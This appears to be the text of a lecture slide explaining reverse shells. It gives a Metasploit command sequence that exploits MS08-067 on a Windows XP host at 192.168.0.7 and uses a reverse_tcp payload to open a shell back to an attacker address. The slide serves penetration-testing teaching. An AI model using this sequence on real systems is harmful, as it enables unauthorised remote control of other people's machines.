

# Reverse Shell
Instead of binding a port on a target system and waiting for the connection from the attacker's machine, it simply connects-back to the attacker's IP and Port, and spawns a shell.
Eg: attacking Microsoft Windows XP [Version 5.1.2600]
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
msf exploit(ms08_067_netapi) > exploit